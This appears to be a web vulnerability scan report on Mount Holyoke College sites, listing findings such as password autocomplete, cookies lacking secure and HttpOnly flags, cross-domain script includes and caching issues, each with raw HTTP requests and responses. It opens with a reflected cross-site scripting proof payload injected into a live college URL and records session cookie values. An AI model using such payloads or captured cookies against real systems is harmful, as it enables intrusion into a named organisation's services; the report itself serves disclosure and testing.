Date: Mon, 19 Sep 2011 16:42:56 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:56 GMT
Content-Length: 5860
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/slideshow.xml76778<script>alert(1)</script>6d6ec989bc6</code>
...[SNIP]...
|
2. Password field with autocomplete enabled
previous
next
There are 2 instances of this issue:
Issue background
Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.
The stored credentials can be captured by an attacker who gains access to the computer, either locally or through some remote compromise. Further, methods have existed whereby a malicious web site can retrieve the stored credentials for other applications, by exploiting browser vulnerabilities or through application-level cross-domain attacks.
Issue remediation
To prevent browsers from storing credentials entered into HTML forms, you should include the attribute autocomplete="off" within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).
2.1. https://webmail.mtholyoke.edu/horde/imp/login.php
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/imp/login.php |
Issue detail
The page contains a form with the following action URL:- https://webmail.mtholyoke.edu/horde/imp/redirect.php
The form contains the following password field with autocomplete enabled:
Request
GET /horde/imp/login.php HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/mhc/horde-2011.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; auth_key=77f327fa85760e6280c43431e4f5512a
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:40:41 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Language,Accept-Encoding
Content-Length: 15365
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<!-- IMP: Copyright 2001-2009 The Horde Project. IMP is under the GPL. -->
<!-- Horde Project: http://
...[SNIP]...
</script>
<form name="imp_login" id="imp_login" action="https://webmail.mtholyoke.edu/horde/imp/redirect.php" method="post" target="_parent">
<input type="hidden" name="actionID" value="" />
...[SNIP]...
<td class="leftAlign" style="background-color: #ffdd88;">
<input type="password" tabindex="2" id="pass" name="pass" style="direction:ltr" />
</td>
...[SNIP]...
|
2.2. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/webshell/lib/login.php |
Issue detail
The page contains a form with the following action URL:- https://webmail.mtholyoke.edu/horde/webshell/lib/login.php
The form contains the following password field with autocomplete enabled:
Request
GET /horde/webshell/lib/login.php HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/imp/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; auth_key=77f327fa85760e6280c43431e4f5512a; imp_key=13a6c3635ee9e93146f40afdee068e7a
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:40:56 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4937
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html><head><title>
Mount Holyoke College login
</title>
<link type="text/css" rel="stylesheet" href="loginx.css">
<script>
function a_copy_to_show_passwd() {
// document.Fo
...[SNIP]...
<hr><form action="/horde/webshell/lib/login.php" method="post" >
<input type="hidden" name="url_origin" value="https://webmail.mtholyoke.edu/horde/webshell/profile/index.php"
<div style="background-color: #e0ffe0;
color: #000;
text-align:
...[SNIP]...
<span style="display: inline;" id="a_span_hidden_pw">
<input type="password" name="passwd_hidden" id="a_input_pw_hidden" size="90" \>
<br>
...[SNIP]...
|
3. SSL cookie without secure flag set
previous
next
There are 2 instances of this issue:
Issue background
If the secure flag is set on a cookie, then browsers will not submit the cookie in any requests that use an unencrypted HTTP connection, thereby preventing the cookie from being trivially intercepted by an attacker monitoring network traffic. If the secure flag is not set, then the cookie will be transmitted in clear-text if the user visits any HTTP URLs within the cookie's scope. An attacker may be able to induce this event by feeding a user suitable links, either directly or via another web site. Even if the domain which issued the cookie does not host any content that is accessed over HTTP, an attacker may be able to use links of the form http://example.com:443/ to perform the same attack.
Issue remediation
The secure flag should be set on all cookies that are used for transmitting sensitive data when accessing content over HTTPS. If cookies are used to transmit session tokens, then areas of the application that are accessed over HTTPS should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications.
3.1. https://webmail.mtholyoke.edu/horde/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/ |
Issue detail
The following cookie was issued by the application and does not have the secure flag set:- Horde=lmiie7lj0lauv4csk8gtar33c6; path=/horde; domain=webmail.mtholyoke.edu
The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.
Request
GET /horde/ HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/mhc/horde-2011.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 302 Found
Date: Mon, 19 Sep 2011 16:40:37 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Set-Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; path=/horde; domain=webmail.mtholyoke.edu
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://webmail.mtholyoke.edu/horde/login.php
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
|
3.2. https://webmail.mtholyoke.edu/horde/login.php
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/login.php |
Issue detail
The following cookie was issued by the application and does not have the secure flag set:- auth_key=77f327fa85760e6280c43431e4f5512a; path=/horde; domain=webmail.mtholyoke.edu
The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.
Request
GET /horde/login.php HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/mhc/horde-2011.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6
|
Response
HTTP/1.1 302 Found
Date: Mon, 19 Sep 2011 16:40:38 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: auth_key=77f327fa85760e6280c43431e4f5512a; path=/horde; domain=webmail.mtholyoke.edu
Location: https://webmail.mtholyoke.edu/horde/imp/login.php
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
|
4. Cross-domain script include
previous
next
There are 2 instances of this issue:
Issue background
When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.
If you include a script from an external domain, then you are trusting that domain with the data and functionality of your application, and you are trusting the domain's own security to prevent an attacker from modifying the script to perform malicious actions within your application.
Issue remediation
Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.
4.1. http://www.mtholyoke.edu/index.html
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/index.html |
Issue detail
The response dynamically includes the following script from another domain:- http://www.google.com/coop/cse/brand?form=cse-search-box&lang=en
Request
GET /index.html HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:42:29 GMT
Server: Apache/2.2.3 (Red Hat)
Accept-Ranges: bytes
Content-Type: text/html
Content-Length: 25066
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<
...[SNIP]...
</form><script src="http://www.google.com/coop/cse/brand?form=cse-search-box&lang=en" type="text/javascript">
</script>
...[SNIP]...
|
4.2. http://www.mtholyoke.edu/lits/learn/resources_faculty.html
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/learn/resources_faculty.html |
Issue detail
The response dynamically includes the following script from another domain:- http://www.google.com/coop/cse/brand?form=cse-search-box&lang=en
Request
GET /lits/learn/resources_faculty.html HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:42:33 GMT
Server: Apache/2.2.3 (Red Hat)
Accept-Ranges: bytes
Content-Type: text/html
Content-Length: 22556
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<
...[SNIP]...
</form><script src="http://www.google.com/coop/cse/brand?form=cse-search-box&lang=en" type="text/javascript">
</script>
...[SNIP]...
|
5. Cookie without HttpOnly flag set
previous
next
There are 2 instances of this issue:
Issue background
If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.
Issue remediation
There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.
You should be aware that the restrictions imposed by the HttpOnly flag can potentially be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing.
5.1. https://webmail.mtholyoke.edu/horde/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/ |
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:- Horde=lmiie7lj0lauv4csk8gtar33c6; path=/horde; domain=webmail.mtholyoke.edu
The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.
Request
GET /horde/ HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/mhc/horde-2011.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 302 Found
Date: Mon, 19 Sep 2011 16:40:37 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Set-Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; path=/horde; domain=webmail.mtholyoke.edu
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://webmail.mtholyoke.edu/horde/login.php
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
|
5.2. https://webmail.mtholyoke.edu/horde/login.php
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/login.php |
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:- auth_key=77f327fa85760e6280c43431e4f5512a; path=/horde; domain=webmail.mtholyoke.edu
The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.
Request
GET /horde/login.php HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/mhc/horde-2011.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6
|
Response
HTTP/1.1 302 Found
Date: Mon, 19 Sep 2011 16:40:38 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: auth_key=77f327fa85760e6280c43431e4f5512a; path=/horde; domain=webmail.mtholyoke.edu
Location: https://webmail.mtholyoke.edu/horde/imp/login.php
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
|
6. Cacheable HTTPS response
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/mhc/horde-2011.html |
Issue description
Unless directed otherwise, browsers may store a local cached copy of content received from web servers. Some browsers, including Internet Explorer, cache content accessed via HTTPS. If sensitive information in application responses is stored in the local cache, then this may be retrieved by other users who have access to the same computer at a future time.
Issue remediation
The application should return caching directives instructing browsers not to store local copies of any sensitive data. Often, this can be achieved by configuring the web server to prevent caching for relevant paths within the web root. Alternatively, most web development platforms allow you to control the server's caching directives from within individual scripts. Ideally, the web server should return the following HTTP headers in all responses containing sensitive content:- Cache-control: no-store
- Pragma: no-cache
Request
GET /horde/mhc/horde-2011.html HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:40:33 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
Last-Modified: Sun, 21 Aug 2011 17:29:47 GMT
ETag: "fbaaf-c70-4ab074f18f8c0"
Accept-Ranges: bytes
Content-Length: 3184
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html
<html><head>
<title>
Horde's Webmail 2011
</title>
<SCRIPT language="JavaScript">
<!-- hide from JavaScript-challenged browsers
// done hiding -->
</SCRIPT>
</head>
<body bgcolor="#ffdd88"
...[SNIP]...
|
7. HTML does not specify charset
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/mhc/horde-2011.html |
Issue description
If a web response states that it contains HTML content but does not specify a character set, then the browser may analyse the HTML and attempt to determine which character set it appears to be using. Even if the majority of the HTML actually employs a standard character set such as UTF-8, the presence of non-standard characters anywhere in the response may cause the browser to interpret the content using a different character set. This can have unexpected results, and can lead to cross-site scripting vulnerabilities in which non-standard encodings like UTF-7 can be used to bypass the application's defensive filters.
In most cases, the absence of a charset directive does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.
Issue remediation
For every response containing HTML content, the application should include within the Content-type header a directive specifying a standard recognised character set, for example charset=ISO-8859-1.
Request
GET /horde/mhc/horde-2011.html HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:40:33 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
Last-Modified: Sun, 21 Aug 2011 17:29:47 GMT
ETag: "fbaaf-c70-4ab074f18f8c0"
Accept-Ranges: bytes
Content-Length: 3184
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html
<html><head>
<title>
Horde's Webmail 2011
</title>
<SCRIPT language="JavaScript">
<!-- hide from JavaScript-challenged browsers
// done hiding -->
</SCRIPT>
</head>
<body bgcolor="#ffdd88"
...[SNIP]...
|
8. Content type incorrectly stated
previous
Summary
| Severity: |
Information |
| Confidence: |
Firm |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/favicon.ico |
Issue detail
The response contains the following Content-type statement:The response states that it contains plain text. However, it actually appears to contain unrecognised content.
Issue background
If a web response specifies an incorrect content type, then browsers may process the response in unexpected ways. If the specified content type is a renderable text-based format, then the browser will usually attempt to parse and render the response in that format. If the specified type is an image format, then the browser will usually detect the anomaly and will analyse the actual content and attempt to determine its MIME type. Either case can lead to unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.
In most cases, the presence of an incorrect content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.
Issue remediation
For every response containing a message body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.
Request
GET /favicon.ico HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.3.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:42:50 GMT
Server: Apache/2.2.3 (Red Hat)
Last-Modified: Tue, 10 Feb 2009 19:28:14 GMT
ETag: "21a01fa-13e-462957d056f80"
Accept-Ranges: bytes
Content-Length: 318
Content-Type: text/plain
..............(.......(....... .......................................................................................................................... . .....!.... . .."" . .... . .... . ....
...[SNIP]...
|
Report generated by XSS.CX at Mon Sep 19 16:46:37 CDT 2011.